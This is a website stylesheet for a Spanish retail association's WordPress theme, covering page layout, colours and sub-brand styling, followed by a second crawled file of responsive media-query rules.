.carousel-caption-box h4 {
  color: #289E42;
  font-size: 38px;
  text-transform: none;
}

.carousel-caption-box h4::after {
  content: " ";
  width:100%;
  border-top: 2px solid #e1e1e1;
  margin-top: 15px;
  height: 1px;
  display: block;
}

#nav_logo {

}

.carousel-control-next, .carousel-control-prev {
  width: 5%;
}

#home_email {
  width: 100%;
  min-height: 60px;
  background: #333;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#fff;
  text-transform: uppercase;
}

#home_email_white {
  width: 100%;
  min-height: 60px;
  background: #fff;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#555;
  text-transform: uppercase;
  border-top:2px solid #951b81;
  border-bottom:1px solid #951b81;
}



.home_email {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.home_email_white {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.btn-blue {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );
  color: #fff;
}

#home_actualidad {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );

    padding-top: 40px;
    padding-bottom: 40px;
}

.home_title {
  text-align: center;
  color: #fff;
  font-size: 38px;
}






.site__wrapper img {
  height: auto;
  max-width: 100%;
}

.site__wrapper a {
  color: #555;
  text-decoration: none;
  font-size: 16px;
}


.site__wrapper a:hover {
  text-decoration: none;
}

.site__wrapper {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 5px;
}

.site__info {
  clear: both;
  position: absolute;
  bottom: -20%;
  padding: 3em;
  display: block;
  font-variant: small-caps;
  letter-spacing: 2px;
  left: 50%;
  transform: translate(-50%, -50%);
}

.grid {
  float: none;
  width: 100%;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
@media screen and (min-width: 40.063em) {
  .grid {
    float: left;
    width: 33.33333%;
  }
}

.card {
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.4);
  border:0px;
}



.card__image {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: block;
  overflow: hidden;
  position: relative;
}
.card__image > img {
  display: block;
  margin-bottom: 0;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -ms-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}
.card__image:hover > img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.card__image:hover > .card__overlay {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
}

.card__title {
  color: #EE7900;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 200;
}
.card__title:hover {
  text-decoration: none;
}

.card__overlay {
  content: "";
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  position: relative;;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

.card__overlay--indigo {
  background-image: linear-gradient(to bottom, rgba(192, 207, 0, 0.1), rgba(237, 121, 0, 0.8));
  z-index: 2;
}

.card__overlay--blue {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
  z-index: 2;
}

.card__overlay-content {
  position: relative;;
  bottom: 0;
  padding: 1em;
  z-index: 3;
  background: rgba(255, 255, 255, 1);
}

.card__meta {
  margin: 0;
  margin-right: -1em;
  padding-left: 0px;
  color:#289E42;
}
.card__meta.card__meta--last {
  margin-bottom: 0;
}
.card__meta li {
  color:#289E42;
  list-style-type: none;
  margin-bottom: 0;
  padding-right: 1em;
  font-size: 13px;
  letter-spacing: 1px;
}

.card__meta li > a {
  color:#555;
}

.card__meta li > a.home_noticia_linkki {
  color:#289E42;
}

.home_noticia_linkki {
  font-size: 15px;
  color:#289E42;
}

.footer_align_right {
  text-align: right;
}



.card_date {
  color: #999 !important;
}

#contactpage {
  background: url(../../img/contact.jpg);
  background-size: cover;
  padding-bottom: 120px;
  margin-top: -60px;
}




#home_agenda {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_agenda .home_title {
  color:#62a0bc;
}

.home_agenda_box_wrapper {
  padding: 30px;
  border:2px solid #62a0bc;
  height: 100%;
}

.home_agenda_box {
  color: #999;
}

.home_agenda_box_title {
  color:#62a0bc;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 32px;
  letter-spacing: 2px;
}

.home_agenda_box_title:hover {
  text-decoration: none;
}

.home_agenda_box_title i {
  color:#999;
  margin-right: 20px;
}

.home_agenda_box_wrapper h5 {
  color:#555;
  font-size: 16px;
}

.agenda_place_small {
  color:red;
  text-transform: uppercase;
  color:#999;
}

#home_lettuce {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding-top: 120px;
  padding-bottom: 120px;
  -webkit-clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
  clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
}

.carousel-homepage-carousel .carousel-inner {

}

.carousel-homepage-carousel  {
  background: #333;
}

.noticia_link  {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  color:#777 !important;
  font-weight: 800;
}


.noticias_btn {
  background: #fff;
  color: #289E42;
  border:0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.white_wrapper {
  padding: 30px;
  height: 100%;
  background: #fff;
}


.home_lettuce_asedas {
  border-top:8px solid #289E42;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
}



.twitter_wrapper {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  max-height: 480px;
  overflow: hidden;
  padding-bottom: 30px;
  overflow-y: scroll;
}

.twitter_wrapper2 {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  overflow: hidden;
  padding-bottom: 30px;
  height:95%;
}

.home_lettuce_asedas span {
  font-weight: 400;
  color:#289E42;
}

.twitter_wrapper a {
  font-weight: 400;
  color:#289E42;
}

#home_logos {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_logos .row .col-sm a {
  text-align: center;
  display: block;
}

#home_agora {
  padding-top: 80px;
  padding-bottom: 80px;
  background: #4b99be;
  text-align: center;
  color:#fff;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
}

.hero_overlay {
  position: absolute;
  top:0px;
  left:0px;
  right:0px;
  bottom: 0px;
  background: linear-gradient(270deg, #4b99be, #289e42, #f39901);
background-size: 600% 600%;
-webkit-animation: top_strip 9s ease infinite;
-moz-animation: top_strip 9s ease infinite;
animation: top_strip 9s ease infinite;
opacity: 0.5;
}

.filter_btn a {
  margin:5px;
}

.paginacion .page-numbers {
  color:#fff;
  padding:10px;
}

.paginacion {
  justify-content: center;

}


.actualidad_tipo {
  position: absolute;
  top:15px;
  right:0px;
  background: white;
  width: auto;
  padding:5px 15px;
  border-radius: 4px 0px 0px 4px;
  box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 900;
  font-size: 12px;
  z-index: 999;
}



.actualidad_tipo_noticia {
  color:white;
  background: #62A0BC;
}

.actualidad_tipo_podcast {
  color:black;
  background: #BEE9E8;
}

.actualidad_tipo_video {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_prensa {
  color:#1B4965;
  background: #CAE9FF;
}

.actualidad_tipo_eventos {
  color:#fff;
  background: #1B4965;
}

.actualidad_tipo_fotos {
  color:#fff;
  background: #B38A58;
}

.doc_des {
  background: #fff;
  padding: 30px 15px;
  margin: 15px;
  border-top: 8px solid #289E42;
box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
}

.page-template-documentacion {
  background: url(../../img/documentacion.jpg) no-repeat center center fixed;
  background-size: cover;
}

.page-template-documentacion footer {
  margin-top: 60px;
}

.one_document {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #d1d1d1;
}

.documentacion_list_text a:hover {
  text-decoration: none;
}

.documentacion_list_text a h4:hover {
  color: #007bff;
}











.pagination {
    padding-left: 21%;
    margin-top: 4%; 
}

.page-link {
    display: inline !important; 
}

span.current { 
color: #ffffff;
    padding: .5rem .75rem;
    background-color: #007bff;	
}
.pag_blog {

  margin-bottom: 40px;
}

.pag_blog a {
  color: #555;
}

.pag_blog .current {
  color: #007bff;
}

.pag_blog .dots {
  color:#555;
}


.homebloglink {
  color: #fff;
  text-transform: uppercase;
  font-size: 32px;
  font-weight: 200;
}

.homebloglink:hover {
  text-decoration: none;
  color:#fff;
}

.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
  clear: both;
  display: block;
  padding: 5px;
  border:1px solid #eee;
}

.alignnone {
  padding: 5px;
  border:1px solid #eee;
  margin:15px
}



#home_agora a span {
  font-weight: 900;
}

.blog_img_holder {
  margin-bottom: 15px;
}

.page-template-blog #content article, .page-template-blog #content header  {
  margin-top:0px;
}

.page-template-blog #content article {
  overflow: hidden;
}

.homebloglink::after {
  content:"";
  display: block;
  clear: both;
}


footer {
  background: #4B99BE;
  padding-top: 40px;
  padding-bottom: 40px;
  color:#fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

footer a {
  color:#fff;
}

.footer_logo {
  filter: brightness(0) invert(1);
}

.sidebar {
    margin-top: 0px;
}


.page_title {
  font-size: 36px;
}

.page_title::after {
  content: " ";
  display: block;
  width: 80px;
  border-top:2px solid #289E42;
  margin-top:20px;
  margin-bottom: 20px;
}

.widget_recent_entries a {

}

.content_block {
  background: #fff;
  padding:30px;
  border-top: 8px solid #289E42;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5)
}

.page-template-nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.page_white_wrapper {
  padding-top: 30px;
}


#home_destacados {
  padding-top:80px;
  padding-bottom: 80px;
}

.home_destacado_01 {
  background: #289E42;
  color: #fff;
  overflow: hidden;
}

.home_destacado_02 {
  background: #fff;
}

.home_destacado_03 {
  background: #4B99BE;
  color: #fff;
}

.home_destacado_01 h4, .home_destacado_03 h4 {
  color:#fff;
}

#home_destacados .card {
  height:100%;
}

#home_destacados .card:hover {
  text-decoration: none;
}









/*ASUICAN STYLE */

#asuican_styles .navbar-main {
  border-top:2px solid #004192;
}


.asuican_home_link {
  color: #004192 !important;
}

#asucyl_styles a {
  color: #004192;
}

.asucyl_blue  {
  color: #004192 !important;
}

.asuican_container h1, .asuican_container h2, .asuican_container h3, .asuican_container h4, .asuican_container h5 {
  color: #004192 !important;
}

 .asuican_container h2::after {
   border-top-color: #F7CA4F;
 }

.page-template-asuican_noticias #home_actualidad, .parent-pageid-1438 #home_actualidad {
  background: #f3f3f3;
}


.parent-pageid-136 h1, .parent-pageid-136 h2, .parent-pageid-136 h3, .parent-pageid-136 h4, .parent-pageid-136 h5 {
  color:#00a890;
}

.page-template-Asucyl, .parent-pageid-136, .parent-pageid-1619 {
  background: #d6edea;
}

.parent-pageid-136 .content_block, .parent-pageid-136 .asuican_twitter .twitter_wrapper2, .asucyl_single .twitter_wrapper2 {
  border-top: 8px solid #00a890;
}

.asucam_twitter .twitter_wrapper2, .asucam_content_block {
  border-top: 8px solid #951b81;
}

.asucam_content_block h2 {
  color: #951b81;
}

.asucam_content_block h2::after {
  border-color: #951b81;
}


#asucyl_styles .navbar-main {
  border-top:2px solid #00a890;
}

#asucyl_styles a {
  color: #00a890;
}

.parent-pageid-891 .card__meta li {
  color:#004192;
  font-size: 14px;
}


.dark_pagination span, .dark_pagination a {
  color:#004192 !important;
}

.page-link {
  background-color: fff;
}

span.current {
  font-weight: 800;
}

.dark_pagination span.current {
  font-weight: 800;
}



#asucyl_hero {
  background: url(../../img/tomate.jpg);
  background-size: cover;
  padding-top:200px;
  padding-bottom: 200px;
}

#asucyl_hero h1, #asucyl_hero h2 {
  color:#00a890;
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
  clear: both;
  display: block;
  float: left;
}

#asucyl_hero h1 {
  font-size: 48px;
}

#asucyl_hero h2 {
  letter-spacing: 8px;
  font-size: 24px;
}



#asucyl_footer {
  background: #fff;
}

.asucyl_franja {
  background: url(../../img/tomate.jpg)!important;
  background-size: cover;
}

.asucyl_franja .home_lettuce_asedas {
  border-top:none;
}

.asucyl_container {
  padding-bottom: 30px;
}

.asucyl_container h5 {
  color:#00a890;
}

.asucyl_container .card  {
  border-radius: 0px;
  height: 100%;
}

.asucyl_container .card h5 {
  color:#004192 !important;
}

.page-template-asuican_documentacion .doc_des , .page-template-asuican_documentacion .content_block , .page-template-asuican_contacto .twitter_wrapper, .page-template-asuican_contacto .content_block{
  border-color: #004192;
}

.page-template-asuican_documentacion h4 {
  color: #004192;
}

.navbar-light #menu-asuican .nav-link {
  color:#004192;
}

.navbar-light #menu-asuican .active a {
  color:#f4af00 !important;
}

.page-template-Asuican a {
  color: #004192;
}

.asuican_top_strip {
  background: #004192;
  color: #fff;
  position: relative;
}

.asuican_top_strip a {
  color:#555;
}

.asuican_twitter .twitter_wrapper2 {
  border-color: #004192;
}

.page-template-Asuican_sobre_nosotros, .page-template-ASUCAM_sobre_nosotros {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
}

.page-template-Asuican_sobre_nosotros h1,
.page-template-Asuican_sobre_nosotros h2,
.page-template-Asuican_sobre_nosotros h3,
.page-template-Asuican_sobre_nosotros h4,
.page-template-Asuican_sobre_nosotros h5,
.page-template-Asuican_sobre_nosotros h6 {
  color: #004192;
}

.page-template-Asuican_sobre_nosotros .page_title::after {
  border-top:2px solid #f4af00;
}



#home_logos.asuican_logos a img  {
  height:70px;
  width: auto;
}

.asuican_single h2 {
  color:#004192!important;
}

.asucyl_single h2 {
  color:#00a890 !important;
}

.asucam_single h2 {
  color:#951b81 !important;
}

#searchform .inlineSubmit {
  background-color: #CAE9FF;
  border: 1px solid #CAE1FF;
  color:#1B4965;
  text-transform: uppercase;
}

#searchform .inlineSubmit:hover {
  background-color: #1B4965;
  border: 1px solid #CAE1FF;
  color:#CAE9FF;
  text-transform: uppercase;
}

.search-results h4 a {
  text-transform: none;
}

.search_img {
  border:1px solid #eee;
  padding:15px;
  display: block;
}

.wpcf7-submit {
  background-color: #4b99be;
  border-color: #4b99be;
  text-transform: uppercase;
}

.wpcf7-submit:hover {
  background-color: #376d88;
  border-color: #376d88;
  text-transform: uppercase;
}

.only_mobile {
  padding-bottom: 20px;
  display: none;
}





/* ASUCYL STYLES */

#asucyl_styles .asuican_top_strip {
  background: #00a890;
}

#asucyl_styles .navbar-main {
    border-top: 2px solid #00a890;
}

#asucyl_styles .navbar-light #menu-asuican .nav-link {
    color: #00a890;
}

.asucyl_green {
  color: #00a890 !important;
}


.page-template-Asuican .twitter_wrapper {
  overflow-y: scroll;
}

.page-template-asucyl_contacto .shareaholic-canvas {
  display: none;
}

.page-template-Asucyl_sobre_nosotros .content_block, .page-template-Asucyl_sobre_nosotros .twitter_wrapper2{
  border-top: 8px solid #00a890;
}

.page-template-Asucyl .twitter_wrapper {
  border-top: 8px solid #00a890;
}



/*ASUICAM STYLES

#951b81 primary
#4a2047 secondario

*/

#asuicam_styles .asuican_top_strip {
  background: #951b81;
}

#menu-asucam li a {
  color:#951b81;
}

.asucam_purple {
  color:#951b81 !important;
}

#asuicam_styles .twitter_wrapper {
  border-color: #951b81;
}

.page-template-ASUCAM .content_block {
  border-color:#951b81;
}

.page-template-ASUCAM .twitter_wrapper2 {
  border-color:#4a2047;
}

.page-template-ASUCAM .doc_des {
  border-color:#4a2047;
}

.page-template-ASUCAM .twitter_wrapper2 h4 {
  color:#951b81;
}

.page-template-ASUCAM .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCAM .page_title {
  color:#951b81;
}

.page-template-ASUCAM .card__meta svg {
  color:#951b81;
}


/*ASUCOVA STYLES

#3a55a2 primary
#FFFFFF secondario

*/

#asucova_styles .asuican_top_strip {
  background: #3a55a2;
}

#menu-asucova li a {
  color:#3a55a2;
}

.asucova_purple {
  color:#3a55a2 !important;
}

#asucova_styles .twitter_wrapper {
  border-color: #3a55a2;
}

.page-template-ASUCOVA .content_block {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 {
  border-color:#3a55a2;
}

.page-template-ASUCOVA.doc_des {
  border-color:#3a55a2;
}

.page-template-ASUCOVA .twitter_wrapper2 h4 {
  color:#3a55a2;
}

.page-template-ASUCOVA .page_title::after {
  background: #777;
  border-color: #777;
}

.page-template-ASUCOVA .page_title {
  color:#3a55a2;
}

.page-template-ASUCOVA .card__meta svg {
  color:#3a55a2;
}

--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css
body_size: 572
content:

@media (max-width: 575px) {
  .top_strip {
    display: none !important;
  }

  .navbar-main {
    margin-top: 0px;
  }

  .carousel-homepage-carousel {
    margin-top: 75px;
  }

  .carousel-homepage-carousel .carousel-caption-right {
    left: 0px;
    right: 0px;
  }

  .carousel-caption-box h4 {
    color: #289E42;
    font-size: 20px;
    text-transform: none;
  }

  .home_email {
    font-size: 7px;
  }

  .twitter_on_mobile {
    max-height:300px;
    margin-top:60px;
  }

  #home_destacados .col-sm {
    margin-bottom: 30px;
  }

  .twitter_wrapper2 {
    margin-top:30px;
    margin-bottom: 50px;
  }
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px !important;
  }

  .only_mobile {
    display: flex;
  }

  footer {
    text-align: center;
  }

  .footer_logo {
    margin-bottom: 20px;
  }

  .footer_align_right {
    text-align: center;
  }

  .twitter_wrapper2 {
    padding-bottom: 120px;
  }

}


@media (max-width: 767px) {
  .hide_small {
    display: none !important;
  }
  #home_logos a img {
    height:55px;
  }

  .logo_header2 {
    height: 25px;
  }

 }

@media (max-width: 768px) {
 .carousel-caption-box h4 {
   font-size: 24px;
 }
}




@media only screen and (max-width: 990px) and (min-width: 578px)  {
  #home_logos a img {
    height:30px;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: .2rem;
    padding-left: .2rem;
    font-size: 12px;
    letter-spacing: -1px;
  }

  .top_strip {
    font-size: 8px;
    height: 20px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .navbar-main {
    margin-top: 20px;
  }
  .home_email {
    font-size: 10px;
  }

  .twitter_wrapper {
    min-height: 600px;
  }

  .twitter_wrapper h2 {
    font-size: 20px;
  }

  .sidebar_pp {
    max-height: 600px;
  }

  .logo_header2 {
    height: 25px;
  }

  #home_logos.asuican_logos a img {
    height: 40px;
  }



}

@media (min-width: 991px) {
  #home_logos a img {
    height:30px;
  }

  .twitter_wrapper2 {
    height: 100%;
  }

  .logo_header2 {
    height: 25px;
  }
}

@media (min-width: 1199px) {
  #home_logos a img {
    height:50px;
  }
  .logo_header2 {
    height: 45px;
  }
}

/* IPAD HORIZONTAL ... */
@media only screen and (max-width: 1024px) and (min-width: 1000px)  {
  .filter_btn a {
    font-size: 12px;
  }

  #home_logos a img {
   height: 40px;
 }


}


@media (min-width: 1199px) {
  .header_logo_large {
    display: block;
    height: 38px;
  }

  .header_logo_small {
    display: none;
  }
}

@media (max-width: 1198px) {
  .header_logo_large {
    display: none;
  }

  .header_logo_small {
    display: block;
    height: 30px;
  }
}
